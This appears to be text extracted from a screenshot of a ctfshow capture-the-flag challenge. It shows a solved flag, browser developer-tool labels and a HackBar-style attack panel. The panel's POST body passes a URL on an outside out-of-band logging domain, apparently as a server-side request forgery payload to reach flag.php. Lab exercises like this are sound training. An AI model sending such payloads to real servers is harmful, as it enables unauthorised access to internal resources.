 ?>
1.1.1.120
ctfshow{2656cb2f-e84e-48d6-af5e-0629b93e5569}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://39230fc2-f4bd-4a1f-9c25-0aab14f07876.challenge.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
url=http://r.acsuah.ceye.io/flag.php